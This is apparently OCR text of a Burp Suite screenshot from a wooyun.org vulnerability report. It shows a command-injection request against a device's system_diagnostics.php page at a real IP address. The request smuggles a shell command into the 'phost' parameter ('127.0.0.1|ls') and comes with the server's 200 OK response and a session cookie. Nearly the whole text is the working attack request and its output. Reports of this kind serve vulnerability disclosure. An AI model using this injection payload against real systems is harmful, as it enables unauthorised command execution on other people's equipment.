 Go
Cancel
<
>
Target: https://122.156.42.163
?
Request
Raw
Params
Headers
Hex
GET
/function/sysconfig/system_diagnostics.php?doing=preping&phost=127.0.0.1|ls&pc
ard=&psecond=1 HTTP/1.1
Host: 122.156.42.163
Connection: keep-alive
Accept: */*
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:33.0) Gecko/20120101
Firefox/33.0
Referer: https://122.156.42.163/function/sysconfig/system_diagnostics.php
Accept-Encoding: gzip, deflate, sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=8c398cc19b59c78c9dcfe52c1cc6723b; remember=; passwd=;
username=; main-submenu-id=menu_td_5
? < + > Type a search term 0 matches
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Date: Thu, 28 May 2015 11:41:06 GMT
X-Powered-By: PHP/5.3.2
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 1
Content-Type: text/html
0
? < + > Type a search term 0 matches
Done
www.wooyun.org